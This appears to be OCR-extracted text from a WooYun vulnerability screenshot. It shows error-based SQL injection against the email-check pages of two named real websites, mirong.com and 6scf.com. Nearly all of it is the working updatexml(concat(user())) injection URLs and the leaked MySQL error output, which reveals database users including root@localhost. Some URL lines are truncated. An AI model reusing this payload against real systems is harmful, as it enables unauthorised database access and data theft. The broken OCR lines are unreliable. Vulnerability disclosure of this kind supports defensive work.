 www.mirong.com/index
www.mirong.com/index.php?user&q=action/check_email&email=%27or%28updatexml%28
XPATH syntax error: '~368kk@localhost'执行SQL语句错误!select * from dw_user where
email=''or(updatexml(1,concat(0x7e,user()),1))#'
www.6scf.com/index.ph
www.6scf.com/index.php?user&q=action/check_email&email=%27or%28updatexml%281,co
MySQL错误信息: XPATH syntax error: '~root@localhost'执行SQL语句错误!select * from dw_user where
email=''or(updatexml(1,concat(0x7e,user()),1))#'
www.wooyun.org